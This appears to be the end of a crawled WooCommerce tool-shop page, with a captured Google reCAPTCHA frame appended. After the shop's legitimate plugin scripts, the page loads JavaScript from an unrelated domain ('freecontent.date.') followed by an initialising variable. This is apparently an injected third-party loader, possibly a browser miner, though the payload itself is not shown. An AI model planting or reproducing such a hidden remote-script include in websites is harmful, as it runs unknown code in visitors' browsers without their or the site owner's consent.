<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.freecontent.date./lI80.js"></script>
<script>
    var _client = null;
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="64c3V7vQD5UpklnkC6DUxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769696619293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>